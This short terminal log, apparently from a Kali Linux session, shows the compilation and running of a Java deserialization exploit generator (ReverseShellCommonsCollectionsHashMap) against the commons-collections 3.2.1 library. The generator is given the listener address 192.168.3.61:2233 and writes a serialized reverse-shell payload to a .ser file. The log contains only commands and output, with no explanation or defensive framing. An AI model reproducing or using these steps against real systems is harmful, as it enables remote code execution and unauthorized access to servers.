 ┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ javac -cp .:commons-collections-3.2.1.jar ReverseShellCommonsCollectionsHashMap.java
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(kali㉿Kali)-[~/cve/JavaDeserH2HC]
└─$ java -cp .:commons-collections-3.2.1.jar  ReverseShellCommonsCollectionsHashMap 192.168.3.61:2233
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ReverseShellCommonsCollectionsHashMap (file:/home/kali/cve/JavaDeserH2HC/) to field ja
va.util.HashSet.map
WARNING: Please consider reporting this to the maintainers of ReverseShellCommonsCollectionsHashMap
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
Saving serialized object in ReverseShellCommonsCollectionsHashMap.ser